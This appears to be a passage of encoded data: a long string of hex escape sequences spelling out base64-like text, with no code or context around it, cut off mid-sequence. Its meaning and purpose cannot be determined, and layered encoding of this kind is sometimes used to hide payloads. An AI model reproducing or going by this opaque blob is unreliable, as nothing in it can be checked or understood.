x64\x53\x79\x72\x2f\x6a\x6f\x6f\x46\x7a\x77\x68\x30\x46\x4c\x64\x38\x39\x6c\x53\x31\x70\x39\x68\x43\x53\x76\x63\x74\x67\x2b\x6f\x48\x2f\x42\x44\x63\x58\x6a\x37\x58\x35\x68\x73\x38\x53\x6e\x6a\x4c\x34\x69\x57\x51\x5a\x56\x45\x6d\x75\x72\x54\x41\x76\x72\x76\x61\x6d\x4c\x63\x70\x35\x77\x51\x30\x48\x6c\x73\x49\x31\x77\x42\x77\x62\x65\x53\x4b\x4a\x4a\x67\x30\x71\x4c\x4c\x68\x41\x37\x38\x43\x6c\x74\x59\x61\x46\x4e\x2f\x38\x48\x49\x41\x6a\x73\x49\x50\x64\x62\x59\x4f\x7a\x52\x48\x63\x55\x79\x6a\x41\x49\x6e\x6e\x69\x37\x76\x39\x6b\x57\x50\x51\x43\x64\x7a\x36\x32\x5a\x57\x32\x49\x66\x51\x64\x79\x55\x6a\x6a\x5a\x30\x2f\x46\x64\x44\x64\x49\x50\x6f\x51\x47\x36\x76\x37\x32\x72\x73\x75\x42\x66\x58\x6f\x2f\x46\x6d\x38\x71\x42\x4b\x4d\x47\x4a\x45\x59\x6c\x63\x57\x2b\x6a\x4e\x6a\x62\x64\x4c\x34\x66\x47\x63\x62\x70\x77\x71\x4e\x74\x37\x2f\x46\x55\x48\x39\x38\x33\x32\x6e\x37\x76\x31\x77\x75\x7a\x32\x32\x61\x68\x78\x6c\x6a\x70\x6f\x34\x77\x66\x65\x4f\x2b\x2b\x4e\x79\x64\x66\x33\x65\x53\x62\x38\x2f\x4d\x66\x4b\x51\x32\x43\x4e\x66\x54\x34\x76\x49\x5a\x66\x79\x55\x4d\x42\x6e\x68\x77\x62\x32\x4c\x78\x63\x75\x38\x72\x41\x57\x48\x5a\x50\x66\x4b\x4d\x6b\x6c\x38\x37\x31\x4c\x62\x7a\x53\x77\x35\x66\x35\x45\x65\x66\x4a\x35\x62\x31\x4d\x67\x57\x35\x4f\x4e\x5a\x64\x43\x32\x50\x2f\x6a\x34\x2b\x45\x33\x45\x48\x65\x78\x53\x2b\x6b\x57\x4e\x33\x66\x6a\x77\x6b\x39\x4a\x63\x6c\x2b\x2b\x35\x6d\x63\x46\x2f\x59\x35\x52\x51\x4b\x2b\x4b\x2f\x30\x70\x55\x63\x77\x46\x54\x6c\x56\x39\x59\x48\x78\x64\x4a\x41\x41\x4b\x2b\x4c\x76\x71\x62\x43\x76\x74\x6b\x77\x30\x37\x70\x47\x6c\x68\x69\x61\x62\x4a\x5a\x7a\x43\x44\x45\x65\x38\x35\x2b\x42\x4b\x4b\x62\x38\x43\x76\x45\x36\x4f\x5a\x49\x77\x6f\x78\x6b\x30\x32\x4a\x55\x4f\x6e\x34\x58\x33\x6a\x31\x65\x45\x64\x78\x75\x33\x43\x54\x69\x78\x44\x4e\x65\x74\x42\x57\x68\x4f\x43\x50\x78\x65\x33\x68\x53\x52\x53\x7a\x67\x30\x48\x31\x52\x45\x6b\x30\x65\x4d\x48\x62\x5a\x65\x2b\x77\x68\x39\x4a\x42\x4d\x72\x38\x5a\x71\x34\x4d\x66\x74\x2f\x2b\x31\x42\x33\x75\x42\x54\x74\x6b\x48\x6e\x57\x62\x6f\x74\x6a\x43\x67\x63\x31\x5a\x63\x31\x67\x74\x6e\x45\x58\x55\x2f\x4d\x63\x34\x4b\x78\x75\x48\x59\x73\x78\x64\x38\x56\x6e\x65\x50\x52\x71\x71\x65\x6e\x5a\x59\x6c\x30\x34\x52\x6f\x31\x58\x4f\x45\x6e\x55\x55\x66\x71\x49\x74\x59\x50\x63\x64\x61\x52\x68\x77\x46\x6f\x6c\x62\x68\x77\x71\x30\x75\x55\x51\x48\x7a\x6a\x2f\x6f\x57\x50\x58\x4a\x49\x48\x76\x38\x67\x58\x4f\x30\x32\x64\x73\x4a\x6c\x51\x43\x52\x46\x61\x78\x39\x46\x49\x70\x41\x61\x42\x35\x36\x35\x4b\x61\x77\x39\x38\x33\x2b\x5a\x65\x67\x62\x77\x2b\x5a\x4f\x7a\x74\x50\x4f\x64\x2f\x4e\x68\x53\x4f\x54\x57\x33\x79\x39\x79\x76\x32\x5a\x75\x54\x48\x39\x65\x68\x33\x31\x56\x34\x56\x45\x34\x4a\x7a\x6a\x49\x43\x61\x5a\x4a\x68\x4b\x2b\x57\x71\x64\x6b\x48\x63\x49\x56\x6b\x33\x5a\x37\x76\x77\x74\x76\x49\x46\x55\x73\x39\x68\x36\x62\x6d\x67\x76\x63\x43\x53\x78\x61\x63\x30\x52\x59\x53\x64\x50\x30\x6f\x48\x74\x37\x4c\x33\x68\x57\x71\x2f\x43\x64\x39\x77\x32\x64\x31\x57\x62\x50\x33\x75\x76\x37\x44\x78\x65\x6b\x33\x69\x63\x4c\x61\x43\x6b\x75\x4c\x38\x35\x58\x77\x71\x4e\x61\x77\x56\x39\x78\x77\x2b\x65\x33\x39\x59\x37\x37\x6b\x2f\x2f\x44\x34\x58\x76\x6a\x46\x31\x69\x38\x48\x2b\x69\x36\x42\x50\x30\x46\x54\x76\x70\x5a\x53\x6f\x44\x53\x49\x66\x59\x62\x36\x64\x75\x35\x4a\x4e\x73\x73\x4d\x35\x57\x39\x38\x6b\x54\x39\x73\x33\x62\x65\x2f\x6b\x6f\x53\x66\x37\x61\x51\x66\x50\x70\x65\x44\x7a\x2b\x42\x4e\x74\x32\x35\x2f\x73\x33\x78\x32\x45\x34\x30\x4b\x58\x69\x74\x41\x32\x4c\x4c\x48\x73\x62\x6c\x32\x4b\x45\x69\x4f\x6f\x4c\x45\x71\x51\x72\x52\x49\x4d\x37\x35\x41\x78\x32\x6c\x38\x63\x72\x32\x51\x61\x41\x61\x4f\x45\x59\x6f\x66\x65\x45\x6d\x53\x41\x4a\x76\x5a\x73\x6d\x62\x41\x54\x31\x6e\x62\x50\x52\x61\x47\x4e\x53\x4c\x4b\x6c\x72\x36\x76\x52\x55\x47\x72\x4e\x44\x4b\x53\x51\x65\x76\x61\x5a\x72\x48\x6f\x2b\x55\x69\x7a\x55\x72\x6d\x66\x49\x70\x42\x48\x78\x66\x39\x56\x72\x4e\x73\x45\x78\x75\x33\x68\x33\x72\x42\x51\x53\x50\x32\x5a\x37\x39\x6d\x62\x65\x70\x4e\x66\x4c\x44\x6f\x78\x51\x67\x56\x47\x4c\x66\x43\x34\x71\x36\x65\x6d\x4d\x61\x65\x4c\x6c\x51\x4c\x44\x2f\x4d\x4f\x54\x4c\x69\x49\x58\x61\x74\x6a\x72\x48\x51\x55\x66\x45\x2f\x30\x52\x6c\x4a\x47\x69\x68\x38\x73\x78\x51\x67\x61\x51\x39\x57\x41\x54\x6e\x4e\x2b\x4f\x68\x4c\x48\x38\x4a\x30\x57\x61\x5a\x4b\x4b\x39\x77\x65\x48\x6c\x56\x68\x54\x49\x36\x31\x69\x45\x68\x6e\x44\x4c\x6b\x66\x77\x72\x76\x39\x57\x44\x66\x4e\x75\x4d\x51\x4c\x73\x6f\x54\x76\x52\x6b\x39\x66\x53\x76\x71\x49\x4a\x2f\x4c\x56\x46\x45\x37\x50\x62\x53\x49\x41\x68\x76\x6a\x50\x59\x46\x74\x4f\x6c\x36\x4e\x44\x6f\x59\x30\x56\x45\x7a\x75\x59\x4a\x44\x79\x43\x38\x30\x4c\x6b\x65\x77\x6d\x79\x6f\x52\x78\x48\x7a\x38\x67\x4a\x49\x78\x35\x76\x39\x43\x69\x61\x61\x45\x4e\x2b\x66\x44\x31\x57\x76\x34\x31\x31\x45\x48\x62\x68\x54\x78\x4c\x4e\x58\x52\x73\x76\x72\x39\x6a\x4d\x75\x41\x33\x52\x43\x43\x2b\x62\x55\x67\x59\x39\x2b\x74\x43\x62\x4c\x61\x4e\x33\x73\x48\x42\x2f\x2f\x2f\x2f\x2f\x68\x38\x47\x38\x31\x34\x4e\x44\x6d\x4b\x69\x37\x74\x52\x48\x47\x7a\x55\x69\x41\x47\x77\x45\x6a\x42\x6a\x39\x77\x6c\x30\x35\x65\x47\x69\x6a\x7a\x31\x62\x66\x74\x57\x6b\x4c\x73\x48\x33\x78\x6d\x32\x39\x76\x63\x64\x6a\x32\x65\x66\x75\x47\x32\x77\x43\x4f\x2b\x61\x2f\x56\x6c\x6c\x52\x74\x53\x51\x32\x57\x59\x2b\x42\x44\x2f\x41\x63\x56\x33\x43\x74\x46\x42\x57\x35\x37\x55\x38\x45\x4f\x41\x7a\x6a\x4a\x65\x78\x33\x79\x36\x48\x75\x35\x76\x34\x66\x49\x6a\x5a\x56\x58\x43\x38\x2f\x74\x75\x33\x6f\x4c\x48\x49\x31\x54\x39\x39\x6a\x76\x76\x33\x31\x31\x7a\x38\x36\x2f\x79\x77\x4a\x39\x30\x4f\x63\x4c\x76\x4f\x75\x54\x51\x54\x79\x6c\x32\x32\x7a\x70\x49\x35\x61\x39\x78\x45\x72\x41\x68\x33\x39\x69\x55\x32\x6a\x4c\x78\x41\x54\x43\x35\x36\x70\x42\x31\x6e\x68\x6b\x67\x75\x50\x79\x32\x58\x41\x50\x51\x70\x69\x31\x74\x43\x44\x7a\x73\x33\x74\x4c\x54\x4c\x6b\x77\x4c\x54\x46\x47\x6d\x6d\x4d\x62\x55\x56\x71\x43\x48\x66\x67\x4c\x31\x34\x56\x75\x6d\x78\x4c\x6c\x44\x32\x66\x33\x46\x46\x6d\x46\x4f\x30\x53\x44\x33\x73\x4c\x34\x35\x42\x77\x58\x63\x61\x7a\x49\x39\x67\x4d\x45\x79\x75\x4f\x72\x44\x6d\x54\x66\x37\x63\x76\x66\x34\x75\x70\x77\x69\x71\x35\x2f\x36\x75\x6a\x76\x56\x5a\x49\x4e\x64\x42\x32\x58\x53\x67\x64\x4e\x33\x30\x70\x2b\x46\x37\x45\x37\x2f\x46\x46\x6d\x6a\x6c\x74\x64\x58\x42\x30\x30\x79\x56\x74\x57\x76\x54\x33\x39\x51\x4f\x54\x6d\x59\x66\x41\x7a\x4a\x30\x39\x62\x76\x41\x61\x77\x79\x4a\x62\x55\x2f\x2b\x50\x4e\x66\x74\x4d\x4c\x57\x6a\x4a\x56\x59\x50\x4d\x50\x31\x7a\x33\x70\x33\x6c\x31\x5a\x69\x78\x30\x39\x6d\x34\x4f\x4e\x75\x74\x63\x36\x54\x73\x4f\x42\x35\x4a\x50\x32\x67\x69\x4f\x75\x2f\x2b\x2b\x79\x6a\x76\x42\x77\x67\x35\x77\x54\x6f\x74\x4c\x57\x77\x4a\x68\x2b\x47\x79\x6a\x4e\x33\x6c\x37\x67\x56\x43\x6e\x4c\x30\x65\x69\x30\x67\x72\x31\x47\x68\x61\x64\x63\x75\x61\x70\x73\x69\x59\x72\x67\x51\x33\x68\x43\x59\x55\x47\x34\x46\x4f\x4f\x34\x4d\x6c\x39\x55\x4d\x57\x4f\x7a\x56\x33\x6c\x2b\x6e\x6f\x4b\x4d\x54\x51\x4e\x2b\x76\x35\x6b\x66\x54\x71\x55\x2b\x51\x59\x74\x30\x31\x64\x41\x46\x74\x34\x2f\x47\x37\x6b\x32\x5a\x6f\x4f\x63\x66\x62\x73\x66\x43\x65\x4a\x64\x43\x57\x75\x66\x31\x46\x70\x53\x69\x39\x57\x68\x4e\x4e\x79\x6c\x4e\x72\x53\x31\x49\x42\x4f\x6a\x47\x36\x43\x47\x48\x76\x30\x41\x6d\x33\x39\x63\x48\x72\x50\x50\x68\x7a\x57\x41\x39\x2f\x38\x59\x39\x70\x36\x78\x76\x64\x52\x39\x53\x49\x4c\x4c\x49\x37\x69\x33\x4f\x47\x47\x4d\x6d\x53\x47\x69\x30\x42\x64\x62\x55\x73\x6b\x55\x4c\x71\x62\x48\x2f\x63\x76\x6f\x7a\x36\x63\x77\x4b\x62\x45\x4f\x7a\x57\x4f\x77\x51\x35\x73\x36\x77\x4f\x52\x78\x69\x58\x38\x51\x6f\x34\x63\x44\x36\x79\x48\x64\x66\x75\x68\x77\x53\x41\x45\x45\x68\x44\x50\x31\x45\x66\x35\x7a\x59\x32\x49\x69\x44\x63\x61\x62\x44\x58\x2f\x50\x30\x67\x6e\x46\x6b\x62\x53\x6e\x68\x39\x47\x4c\x75\x4c\x58\x6c\x35\x4c\x78\x68\x4d\x6d\x47\x46\x69\x62\x39\x4d\x77\x6b\x35\x58\x2b\x70\x72\x73\x53\x77\x71\x66\x71\x56\x56\x56\x45\x33\x7a\x47\x30\x4f\x55\x43\x45\x49\x4d\x69\x74\x48\x63\x78\x65\x72\x37\x63\x78\x2f\x6a\x79\x35\x5a\x30\x50\x34\x68\x6a\x69\x67\x6a\x6e\x77\x43\x52\x49\x68\x75\x73\x42\x45\x54\x4c\x73\x4d\x59\x42\x42\x75\x4f\x30\x67\x42\x47\x74\x76\x31\x4d\x78\x67\x71\x53\x78\x39\x4b\x53\x79\x37\x75\x71\x77\x2f\x32\x72\x75\x30\x5a\x6d\x47\x61\x51\x6a\x4d\x45\x45\x36\x58\x42\x38\x4a\x48\x4c\x46\x37\x66\x49\x51\x68\x65\x6d\x67\x2f\x77\x61\x38\x43\x4c\x74\x4c\x5a\x76\x47\x43\x45\x4d\x54\x41\x4f\x47\x49\x4d\x34\x46\x56\x32\x59\x4f\x41\x4a\x66\x2f\x4a\x64\x54\x2f\x41\x41\x45\x57\x72\x6b\x4d\x72\x77\x77\x69\x69\x46\x4e\x79\x7a\x38\x66\x79\x56\x42\x57\x5a\x69\x36\x37\x58\x4f\x2b\x37\x65\x78\x68\x44\x37\x46\x6f\x4b\x52\x50\x30\x62\x4b\x79\x6a\x42\x37\x50\x61\x75\x4b\x69\x67\x36\x46\x79\x45\x31\x77\x38\x69\x7a\x38\x77\x31\x30\x4e\x4f\x41\x51\x51\x38\x45\x54\x36\x78\x48\x6b\x45\x53\x66\x56\x4c\x48\x38\x44\x6b\x62\x70\x72\x42\x45\x6f\x65\x6d\x51\x36\x68\x53\x62\x57\x6e\x66\x39\x34\x70\x58\x4a\x32\x70\x2f\x2f\x6e\x50\x75\x33\x31\x39\x4d\x55\x72\x39\x74\x43\x43\x4a\x42\x77\x30\x50\x77\x51\x61\x5a\x66\x6e\x78\x2f\x61\x36\x75\x73\x46\x47\x58\x55\x56\x44\x44\x4e\x55\x39\x6d\x4c\x32\x49\x56\x4a\x63\x55\x6b\x4b\x6b\x57\x62\x4b\x7a\x34\x4e\x4e\x45\x32\x44\x54\x46\x68\x75\x49\x35\x4e\x79\x35\x6a\x56\x50\x70\x4f\x37\x42\x64\x77\x52\x2f\x5a\x43\x57\x57\x2f\x67\x61\x37\x6c\x4e\x68\x42\x6c\x53\x51\x6e\x76\x6e\x42\x35\x68\x32\x50\x6f\x38\x74\x6a\x45\x6b\x4e\x4c\x46\x69\x73\x33\x59\x74\x6d\x6b\x69\x50\x49\x63\x70\x6a\x42\x55\x73\x59\x31\x6c\x61\x52\x49\x4a\x57\x47\x4c\x39\x75\x77\x54\x44\x6c\x62\x72\x73\x48\x72\x5a\x48\x52\x4f\x65\x42\x59\x30\x37\x71\x6f\x49\x32\x6e\x4d\x69\x35\x58\x62\x6d\x6c\x6a\x4c\x69\x49\x53\x52\x54\x30\x75\x6e\x30\x48\x6c\x45\x52\x70\x30\x50\x48\x53\x45\x32\x6b\x4a\x47\x75\x43\x6a\x50\x34\x42\x58\x6f\x37\x71\x57\x62\x71\x5a\x5a\x53\x73\x6f\x54\x4b\x42\x71\x63\x79\x36\x68\x4d\x51\x41\x2f\x32\x64\x6d\x34\x62\x66\x33\x38\x50\x54\x32\x49\x30\x6b\x45\x48\x72\x6a\x70\x53\x75\x69\x6f\x47\x68\x54\x45\x33\x35\x6f\x4b\x34\x47\x36\x72\x58\x64\x6b\x6c\x71\x69\x52\x49\x74\x34\x6f\x31\x72\x52\x33\x6f\x67\x70\x41\x59\x77\x7a\x35\x35\x6a\x35\x4c\x6a\x41\x76\x71\x36\x50\x6b\x6f\x39\x66\x63\x2b\x44\x44\x30\x4b\x30\x47\x6a\x4a\x63\x55\x62\x78\x30\x5a\x79\x76\x32\x45\x45\x75\x37\x56\x62\x6f\x77\x59\x70\x57\x6b\x74\x62\x31\x42\x4f\x57\x53\x34\x57\x36\x4a\x7a\x4f\x52\x4c\x63\x64\x75\x65\x50\x76\x51\x32\x38\x68\x44\x66\x54\x4f\x77\x31\x59\x58\x4d\x6f\x66\x6d\x66\x37\x32\x73\x79\x61\x38\x6c\x63\x7a\x54\x4c\x5a\x34\x4e\x59\x33\x2f\x4b\x61\x37\x33\x34\x68\x75\x69\x2b\x65\x70\x30\x6b\x2f\x74\x52\x62\x43\x38\x6d\x42\x52\x31\x64\x52\x77\x2f\x74\x33\x66\x76\x2b\x42\x56\x38\x50\x70\x33\x73\x62\x75\x65\x39\x6a\x6d\x38\x2b\x67\x55\x42\x6b\x4d\x72\x67\x65\x66\x6d\x31\x32\x66\x33\x37\x49\x46\x51\x52\x7a\x6f\x53\x68\x5a\x77\x73\x56\x59\x6a\x37\x61\x37\x55\x69\x6f\x34\x48\x4e\x6c\x6d\x47\x55\x30\x54\x51\x38\x56\x2b\x70\x70\x4a\x4a\x56\x45\x61\x43\x64\x38\x73\x56\x39\x64\x4e\x75\x52\x73\x34\x4b\x57\x44\x54\x6f\x6f\x37\x70\x6f\x5a\x73\x78\x5a\x38\x76\x6b\x34\x44\x46\x7a\x6d\x77\x79\x35\x70\x67\x46\x4e\x53\x32\x58\x76\x55\x47\x6f\x33\x68\x64\x46\x7a\x4f\x71\x4a\x4a\x4d\x33\x53\x41\x51\x66\x34\x54\x50\x46\x53\x70\x47\x64\x51\x69\x63\x32\x6e\x4f\x53\x34\x42\x49\x51\x75\x55\x71\x63\x51\x32\x46\x6b\x68\x62\x48\x59\x56\x4b\x2b\x36\x38\x73\x6b\x4d\x2f\x6f\x6a\x35\x77\x6c\x2b\x35\x4d\x62\x56\x74\x49\x75\x78\x33\x32\x73\x4f\x32\x6c\x41\x36\x62\x2b\x64\x5a\x70\x50\x4c\x37\x39\x33\x69\x70\x44\x51\x41\x4b\x5a\x31\x42\x77\x46\x64\x76\x39\x7a\x78\x54\x68\x63\x50\x68\x46\x5a\x70\x4d\x4f\x33\x67\x2b\x43\x4b\x65\x32\x32\x4e\x52\x6b\x31\x31\x4a\x6c\x77\x74\x4a\x2f\x68\x6c\x7a\x4e\x48\x75\x48\x32\x6e\x42\x49\x47\x61\x59\x38\x6e\x58\x2f\x32\x53\x65\x6d\x48\x47\x34\x30\x72\x58\x41\x4c\x43\x65\x36\x5a\x37\x6c\x62\x56\x68\x50\x49\x43\x79\x66\x45\x78\x53\x59\x78\x64\x64\x46\x63\x37\x44\x46\x6b\x79\x6f\x41\x4f\x75\x50\x76\x52\x4f\x52\x67\x31\x61\x53\x64\x56\x76\x6b\x34\x72\x54\x53\x6f\x32\x38\x55\x72\x74\x72\x7a\x47\x72\x37\x77\x52\x65\x55\x59\x77\x75\x71\x47\x70\x6e\x30\x35\x79\x4a\x79\x32\x79\x6b\x6c\x6f\x62\x68\x7a\x41\x4a\x32\x51\x46\x48\x39\x46\x34\x49\x71\x73\x6f\x70\x6b\x32\x4c\x73\x2b\x31\x66\x4f\x44\x33\x39\x58\x65\x36\x7a\x72\x4c\x30\x4e\x54\x58\x61\x7a\x2b\x61\x6b\x62\x76\x47\x6b\x4b\x50\x75\x4e\x5a\x45\x71\x67\x57\x54\x5a\x53\x68\x33\x48\x57\x69\x74\x6c\x55\x48\x45\x32\x68\x4d\x68\x4b\x47\x79\x54\x42\x65\x50\x77\x49\x54\x49\x2b\x4b\x43\x30\x70\x4d\x34\x33\x62\x46\x6b\x59\x36\x75\x72\x36\x4f\x34\x75\x35\x7a\x4d\x70\x78\x42\x41\x44\x42\x76\x33\x4c\x50\x2b\x4a\x2b\x56\x79\x6f\x51\x4b\x45\x70\x51\x44\x47\x38\x53\x47\x63\x62\x35\x65\x2b\x4f\x58\x41\x76\x58\x78\x61\x5a\x58\x68\x57\x52\x4a\x56\x56\x4a\x70\x61\x73\x64\x38\x37\x76\x4e\x5a\x67\x4c\x6b\x6f\x59\x5a\x79\x69\x31\x65\x46\x46\x78\x2f\x52\x53\x2f\x37\x36\x4d\x71\x46\x67\x6f\x5a\x57\x56\x56\x6c\x53\x57\x53\x63\x4b\x53\x51\x64\x2b\x54\x2f\x57\x44\x6c\x4e\x59\x31\x65\x49\x4b\x52\x43\x63\x54\x47\x73\x75\x46\x77\x59\x59\x4f\x51\x79\x79\x65\x4f\x6f\x6f\x68\x47\x48\x31\x53\x52\x47\x64\x58\x42\x7a\x71\x61\x37\x47\x68\x52\x2b\x7a\x33\x68\x64\x34\x61\x32\x65\x71\x42\x4c\x70\x72\x52\x32\x33\x68\x63\x6c\x75\x6e\x48\x39\x7a\x41\x34\x57\x35\x65\x4f\x54\x34\x54\x76\x64\x48\x4f\x76\x74\x4d\x47\x44\x4b\x43\x52\x74\x49\x61\x75\x2b\x71\x4d\x70\x45\x4c\x79\x4d\x7a\x59\x32\x50\x53\x69\x45\x30\x6c\x77\x47\x4d\x30\x30\x66\x79\x2f\x68\x66\x55\x63\x5a\x49\x32\x6f\x35\x47\x49\x38\x61\x66\x73\x6e\x76\x6a\x67\x79\x76\x46\x59\x46\x34\x6e\x34\x35\x4f\x35\x5a\x4d\x48\x59\x33\x35\x2f\x49\x42\x7a\x47\x44\x50\x62\x76\x72\x48\x5a\x5a\x6a\x6c\x54\x37\x2b\x32\x76\x35\x72\x67\x67\x65\x44\x6f\x4c\x52\x79\x4c\x64\x65\x65\x74\x6e\x45\x41\x4b\x39\x44\x6b\x52\x37\x47\x30\x4b\x6f\x42\x54\x34\x74\x30\x31\x6e\x6a\x36\x7a\x2b\x54\x45\x64\x4d\x7a\x6c\x38\x6b\x58\x35\x51\x74\x59\x62\x61\x55\x37\x48\x38\x59\x47\x54\x62\x32\x42\x4f\x6d\x38\x7a\x6c\x67\x6e\x4d\x63\x37\x43\x70\x77\x77\x6e\x4c\x4c\x79\x67\x51\x57\x52\x43\x4a\x47\x6d\x69\x58\x56\x51\x53\x45\x78\x68\x63\x33\x4f\x32\x30\x5a\x47\x48\x45\x4a\x39\x74\x6b\x36\x73\x42\x59\x46\x32\x41\x50\x51\x66\x33\x52\x4a\x33\x66\x31\x4b\x34\x4a\x71\x6d\x30\x48\x35\x55\x30\x4c\x63\x56\x71\x6e\x6b\x36\x63\x52\x43\x4d\x34\x53\x73\x59\x42\x61\x66\x70\x62\x63\x6d\x2b\x38\x66\x73\x4d\x67\x77\x53\x4d\x37\x64\x78\x57\x2b\x39\x61\x57\x63\x79\x47\x70\x44\x66\x54\x76\x45\x61\x6f\x39\x73\x69\x2b\x44\x51\x52\x61\x59\x47\x6b\x54\x59\x69\x43\x68\x6a\x54\x74\x61\x47\x74\x64\x4a\x56\x43\x6f\x72\x6c\x34\x66\x35\x35\x36\x30\x39\x2b\x4e\x7a\x31\x4c\x50\x57\x65\x36\x50\x41\x58\x4f\x59\x51\x6e\x51\x42\x79\x71\x55\x2b\x57\x78\x51\x6e\x38\x4a\x48\x54\x56\x4e\x59\x30\x42\x46\x69\x6c\x4c\x46\x47\x4e\x67\x75\x50\x77\x46\x53\x43\x4b\x79\x63\x44\x30\x67\x72\x76\x55\x63\x76\x77\x54\x77\x4a\x4a\x43\x65\x50\x59\x71\x65\x63\x38\x45\x52\x2f\x34\x50\x4b\x4a\x59\x42\x52\x52\x58\x4f\x6e\x4f\x62\x61\x48\x61\x66\x63\x37\x2f\x39\x30\x46\x69\x6a\x68\x77\x4b\x5a\x70\x5a\x47\x76\x69\x6e\x4a\x59\x49\x43\x42\x50\x53\x2b\x2f\x4d\x58\x49\x6e\x54\x78\x33\x2f\x5a\x58\x52\x31\x4a\x61\x71\x39\x4b\x4d\x68\x37\x63\x72\x33\x52\x58\x6b\x65\x4f\x33\x74\x79\x2f\x69\x45\x39\x55\x33\x38\x44\x39\x68\x49\x37\x43\x45\x62\x58\x6d\x6c\x7a\x74\x4d\x4a\x66\x69\x32\x38\x35\x49\x68\x67\x4f\x4e\x36\x62\x54\x2f\x2f\x2f\x77\x59\x42\x51\x59\x6d\x43\x50\x4b\x53\x77\x38\x59\x5a\x66\x53\x6f\x48\x67\x53\x30\x67\x33\x33\x31\x63\x50\x68\x48\x79\x62\x4b\x62\x42\x31\x49\x70\x38\x4c\x4d\x4a\x4f\x55\x51\x36\x39\x6f\x79\x4d\x44\x32\x2b\x33\x35\x58\x7a\x55\x5a\x5a\x2f\x2b\x6b\x38\x67\x70\x56\x6b\x65\x30\x72\x6a\x72\x35\x42\x6e\x7a\x78\x4b\x31\x52\x6c\x38\x47\x70\x37\x45\x38\x47\x64\x73\x32\x33\x6a\x77\x54\x39\x56\x32\x69\x4e\x33\x64\x57\x47\x6e\x63\x44\x43\x51\x62\x6e\x44\x62\x64\x63\x5a\x65\x73\x44\x48\x5a\x68\x73\x54\x48\x33\x77\x2b\x32\x56\x46\x56\x66\x33\x67\x55\x35\x44\x51\x67\x6c\x49\x76\x71\x4a\x4d\x55\x69\x70\x30\x76\x6c\x62\x4d\x77\x51\x6a\x4c\x78\x52\x74\x4c\x52\x7a\x6e\x53\x6d\x69\x66\x6a\x33\x62\x6d\x39\x5a\x2b\x54\x42\x72\x57\x42\x51\x35\x59\x75\x43\x52\x69\x43\x69\x53\x59\x6e\x67\x58\x49\x48\x67\x31\x32\x38\x6c\x66\x4a\x66\x51\x6f\x6f\x7a\x47\x49\x79\x56\x53\x69\x46\x70\x76\x38\x30\x6d\x56\x68\x57\x4c\x65\x46\x4c\x37\x6b\x6b\x73\x42\x47\x65\x62\x65\x57\x6e\x63\x49\x36\x63\x68\x2f\x70\x6f\x38\x74\x35\x77\x41\x50\x66\x74\x4f\x64\x32\x4d\x4f\x52\x78\x79\x58\x68\x77\x65\x4d\x41\x36\x43\x6b\x66\x6e\x7a\x62\x55\x51\x44\x73\x38\x48\x6a\x47\x6a\x4d\x32\x74\x47\x6e\x52\x6b\x4f\x49\x32\x78\x66\x61\x54\x61\x79\x4c\x77\x76\x45\x4d\x36\x6c\x55\x66\x77\x33\x41\x47\x6e\x44\x41\x54\x58\x65\x4b\x52\x4b\x71\x46\x41\x65\x52\x45\x79\x74\x43\x33\x77\x4e\x37\x67\x43\x67\x79\x56\x62\x66\x30\x51\x44\x6f\x34\x58\x34\x76\x48\x56\x53\x4b\x35\x69\x66\x45\x38\x73\x58\x56\x41\x48\x44\x69\x31\x61\x5a\x6b\x43\x4f\x4f\x6e\x4b\x2f\x67\x34\x57\x43\x49\x7a\x6a\x41\x4c\x67\x46\x34\x66\x34\x4a\x49\x30\x36\x53\x48\x6b\x47\x70\x65\x30\x71\x35\x42\x65\x33\x4e\x63\x57\x68\x57\x6a\x4a\x78\x4c\x52\x6d\x49\x74\x31\x49\x55\x4e\x7a\x5a\x49\x63\x6b\x4c\x31\x41\x35\x69\x56\x69\x2b\x73\x48\x31\x42\x6d\x72\x44\x73\x70\x48\x59\x56\x45\x67\x61\x39\x57\x72\x58\x72\x69\x42\x4e\x70\x32\x54\x6b\x76\x4a\x4e\x51\x4e\x64\x4d\x52\x51\x72\x53\x51\x4f\x42\x2f\x4d\x47\x33\x55\x70\x34\x35\x66\x63\x4c\x49\x4a\x4c\x6f\x33\x4f\x54\x7a\x32\x65\x35\x75\x31\x67\x4a\x62\x36\x2f\x43\x33\x51\x34\x5a\x42\x70\x48\x73\x33\x2b\x52\x31\x62\x2f\x31\x4a\x68\x38\x6f\x68\x58\x32\x76\x5a\x6a\x4a\x61\x2b\x4d\x63\x2f\x42\x45\x50\x4d\x64\x6a\x59\x4e\x31\x75\x32\x78\x62\x71\x74\x4a\x43\x52\x2b\x41\x32\x70\x66\x38\x76\x44\x6f\x57\x2f\x5a\x75\x45\x38\x41\x4b\x32\x35\x62\x2b\x50\x69\x72\x44\x2f\x30\x4f\x44\x44\x41\x44\x6e\x56\x2b\x46\x4e\x6d\x5a\x33\x4c\x65\x33\x69\x59\x79\x64\x70\x49\x7a\x72\x55\x6c\x46\x4f\x68\x39\x4b\x72\x38\x62\x4f\x61\x6f\x58\x32\x46\x6c\x47\x37\x45\x32\x56\x45\x41\x44\x4c\x58\x42\x72\x65\x52\x4d\x4b\x4e\x6a\x41\x75\x43\x48\x68\x2b\x6b\x30\x46\x32\x63\x4b\x32\x6c\x69\x61\x49\x61\x7a\x59\x49\x71\x69\x70\x34\x55\x71\x75\x4c\x6a\x33\x51\x55\x4f\x44\x67\x52\x30\x59\x50\x2b\x4e\x67\x52\x77\x52\x46\x34\x78\x47\x4c\x74\x64\x49\x49\x69\x6d\x4f\x36\x6f\x55\x37\x7a\x53\x41\x55\x36\x74\x31\x5a\x78\x77\x31\x58\x39\x73\x4f\x49\x36\x44\x55\x32\x68\x31\x75\x5a\x53\x79\x77\x72\x53\x30\x53\x4e\x49\x39\x4a\x55\x43\x46\x53\x57\x69\x79\x75\x57\x52\x75\x74\x68\x6e\x66\x62\x67\x50\x6f\x5a\x45\x31\x53\x49\x4c\x66\x6f\x30\x58\x64\x6d\x59\x6d\x6e\x45\x44\x65\x79\x53\x77\x4e\x65\x6c\x45\x6f\x6b\x42\x52\x43\x4b\x35\x69\x6e\x61\x62\x70\x67\x55\x4e\x48\x4d\x44\x55\x59\x45\x5a\x54\x70\x54\x74\x45\x56\x48\x53\x6e\x46\x54\x70\x65\x53\x55\x4b\x47\x61\x69\x56\x45\x79\x42\x7a\x51\x77\x53\x43\x7a\x43\x6c\x76\x79\x44\x78\x56\x49\x7a\x73\x46\x4c\x4a\x4d\x4d\x68\x33\x6d\x78\x58\x32\x66\x37\x50\x56\x63\x30\x43\x43\x4b\x39\x47\x41\x30\x46\x44\x4a\x64\x54\x56\x55\x78\x44\x34\x46\x31\x50\x53\x67\x79\x45\x6d\x5